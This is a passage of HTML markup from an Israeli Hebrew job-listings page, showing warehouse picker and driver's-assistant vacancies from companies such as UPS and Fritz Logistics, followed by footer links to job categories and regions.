    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35297082/b30a0c7d/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item21" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27520589" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                עוזר/ת נהג/ת ומלקט/ת סחורה - 45 ש&quot;ח לשעה!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35367135/d69f7bf7/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-3111443-גליקסמן-שיווק-ביצים-(1994)/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              גליקסמן שיווק ביצים (1994) בע&quot;מ
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 6 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברת גליקסמן שיווק ביצים בע"מ  דרוש/ה עוזר/ת נהג /ת ומלקט/ ת סחורה למשרה מלאה.  העבודה מת...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35367135/d69f7bf7/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item22" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27501449" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקטים
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35346748/df5b7a4a/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><span class="font-weight-medium underline bidi" data-v-39592a28>
            - חסוי -
          </span></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    איירפורט סיטי
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 1 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>רשת קמעונאית מובילה בפריסה ארצית מחפשת מלקטים  התפקיד כולל :  תפעול יעיל ואפקטיבי של פעילו...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35346748/df5b7a4a/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item23" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27536836" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקטים בואו להוציא רישיון מלגזה על חשבונינו!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35234705/2beaf820/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-417870-ups/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              UPS
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 2 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>רוצה רישיון מלגזה – על חשבוננו? הצטרפו לצוות מנצח של מלקטים במרלו"ג גבעת ברנר!  העבודה על ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35234705/2beaf820/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item24" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27385047" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                בואו לעבוד איתנו בקיסריה מחסנאים /מלקטים /מלגזנים
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35231608/ef1bc34a/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-8675-פריץ-קומפניס/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              פריץ לוגיסטיקה ושילוח
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 2 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>אנחנו חברת פריץ, מובילים בעולם הלוגיסטיקה והשילוח, ומחפשים אותך להצטרף לצוות המנצח שלנו!  ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35231608/ef1bc34a/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div></div> <!---->  <!----> <!----></div> <div class="flex ads-row d-lg-block d-md-block d-sm-none md3 sm3" data-v-58690ec5 data-v-58690ec5><div class="layout colomun wrap" data-v-58690ec5 data-v-58690ec5><div class="flex" data-v-58690ec5 data-v-58690ec5><!----></div></div></div></div></div></div> <div class="dr-btn-wrapper" data-v-43beb9d5><button type="button" data-cy="" class="v-btn v-btn--contained theme--light v-size--default load_jobs_btn "><span class="v-btn__content">
        הצג לי משרות נוספות
      </span></button></div></div> <!----> <!----> <div role="dialog" id="confirmDialog" class="v-dialog__container confirmDialog" data-v-30519548 data-v-43beb9d5><!----></div></div></div> <div class="footer-wrap" data-v-34112a96><div class="row footer" data-v-34112a96 data-v-34112a96><div class="col col-12" data-v-34112a96 data-v-34112a96><p class="text-center pt-12 font-weight-medium white--text" data-v-34112a96>
        דרושים IL אתר הדרושים של ישראל
      </p></div> <div class="row footer-inner mt-3 ma-auto justify-center" data-v-34112a96 data-v-34112a96><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי קטגוריות
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/categories.aspx/" title="דרושים כל הקטגוריות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כל הקטגוריות
            </a></li><li data-v-34112a96><a href="/jobs/cat30/" title="דרושים אבטחת מידע" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אבטחת מידע
            </a></li><li data-v-34112a96><a href="/jobs/cat1/" title="דרושים אדמיניסטרציה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אדמיניסטרציה
            </a></li><li data-v-34112a96><a href="/jobs/cat32/" title="דרושים אופנה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אופנה
            </a></li><li data-v-34112a96><a href="/jobs/cat28/" title="דרושים אינטרנט" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אינטרנט
            </a></li><li data-v-34112a96><a href="/jobs/cat23/" title="דרושים ביטוח" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ביטוח
            </a></li><li data-v-34112a96><a href="/jobs/cat2/" title="דרושים בכירים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בכירים
            </a></li><li data-v-34112a96><a href="/jobs/cat3/" title="דרושים בעלי מקצוע" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בעלי מקצוע
            </a></li><li data-v-34112a96><a href="/jobs/cat7/" title="דרושים הוראה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הוראה
            </a></li><li data-v-34112a96><a href="/jobs/cat10/" title="דרושים הנדסה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הנדסה
            </a></li><li data-v-34112a96><a href="/jobs/cat8/" title="דרושים כללי" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כללי
            </a></li><li data-v-34112a96><a href="/jobs/cat9/" title="דרושים כספים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כספים
            </a></li><li data-v-34112a96><a href="/jobs/cat21/" title="דרושים לוגיסטיקה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים לוגיסטיקה
            </a></li><li data-v-34112a96><a href="/jobs/cat20/" title="דרושים ביוטק" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ביוטק
            </a></li><li data-v-34112a96><a href="/jobs/cat17/" title="דרושים מכירות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מכירות
            </a></li><li data-v-34112a96><a href="/jobs/cat4/" title="הייטק חומרה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הייטק חומרה
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי קטגוריות - המשך
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/jobs/cat12/" title="דרושים מלונאות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מלונאות
            </a></li><li data-v-34112a96><a href="/jobs/cat13/" title="דרושים משאבי אנוש" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים משאבי אנוש
            </a></li><li data-v-34112a96><a href="/jobs/cat19/" title="דרושים עבודה מהבית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עבודה מהבית
            </a></li><li data-v-34112a96><a href="/jobs/cat26/" title="דרושים עיצוב" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עיצוב
            </a></li><li data-v-34112a96><a href="/jobs/cat14/" title="דרושים עורכי דין" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עורכי דין
            </a></li><li data-v-34112a96><a href="/jobs/cat15/" title="דרושים מדיה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מדיה
            </a></li><li data-v-34112a96><a href="/jobs/cat33/" title="דרושים קמעונאות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים קמעונאות
            </a></li><li data-v-34112a96><a href="/jobs/cat29/" title="דרושים תחבורה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תחבורה
            </a></li><li data-v-34112a96><a href="/jobs/cat16/" title="דרושים רפואה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים רפואה
            </a></li><li data-v-34112a96><a href="/jobs/cat27/" title="דרושים שיווק" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים שיווק
            </a></li><li data-v-34112a96><a href="/jobs/cat11/" title="דרושים שירות לקוחות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים שירות לקוחות
            </a></li><li data-v-34112a96><a href="/jobs/cat25/" title="דרושים אבטחה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אבטחה
            </a></li><li data-v-34112a96><a href="/jobs/cat31/" title="דרושים תיירות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תיירות
            </a></li><li data-v-34112a96><a href="/jobs/cat18/" title="דרושים תעשייה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תעשייה
            </a></li><li data-v-34112a96><a href="/jobs/cat5/" title="הייטק כללי " class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הייטק כללי 
            </a></li><li data-v-34112a96><a href="/jobs/cat6/" title="הייטק תוכנה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הייטק תוכנה
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי אזורים
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/article/150/" title="דרושים בישראל" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בישראל
            </a></li><li data-v-34112a96><a href="/jobs/area/1/" title="דרושים תל אביב" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תל אביב
            </a></li><li data-v-34112a96><a href="/jobs/area/3/" title="דרושים חולון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים חולון
            </a></li><li data-v-34112a96><a href="/jobs/area/4/" title="דרושים ראשון לציון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ראשון לציון
            </a></li><li data-v-34112a96><a href="/jobs/area/5/" title="דרושים  פתח תקווה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים  פתח תקווה
            </a></li><li data-v-34112a96><a href="/jobs/area/9/" title="דרושים ראש העין" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ראש העין
            </a></li><li data-v-34112a96><a href="/jobs/area/10/" title="דרושים נתניה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים נתניה
            </a></li><li data-v-34112a96><a href="/jobs/area/11/" title="דרושים כפר סבא" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כפר סבא
            </a></li><li data-v-34112a96><a href="/jobs/area/12/" title="דרושים הרצליה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הרצליה
            </a></li><li data-v-34112a96><a href="/jobs/area/13/" title="דרושים הוד השרון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הוד השרון
            </a></li><li data-v-34112a96><a href="/jobs/area/14/" title="דרושים חדרה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים חדרה
            </a></li><li data-v-34112a96><a href="/jobs/area/21/" title="דרושים חיפה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים חיפה
            </a></li><li data-v-34112a96><a href="/jobs/area/22/" title="דרושים קריות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים קריות
            </a></li><li data-v-34112a96><a href="/jobs/area/23/" title="דרושים נהריה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים נהריה
            </a></li><li data-v-34112a96><a href="/jobs/area/25/" title="דרושים טבריה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים טבריה
            </a></li><li data-v-34112a96><a href="/jobs/area/26/" title="דרושים עפולה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עפולה
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי איזורים - המשך
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/jobs/area/30/" title="דרושים באר שבע" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים באר שבע
            </a></li><li data-v-34112a96><a href="/jobs/area/31/" title="דרושים אשקלון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אשקלון
            </a></li><li data-v-34112a96><a href="/jobs/area/34/" title="דרושים אילת" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אילת
            </a></li><li data-v-34112a96><a href="/jobs/area/18/" title="דרושים ירושלים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ירושלים
            </a></li><li data-v-34112a96><a href="/jobs/area/19/" title="דרושים בית שמש" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בית שמש
            </a></li><li data-v-34112a96><a href="/jobs/area/20/" title="דרושים מעלה אדומים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מעלה אדומים
            </a></li><li data-v-34112a96><a href="/jobs/area/15/" title="דרושים אשדוד" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אשדוד
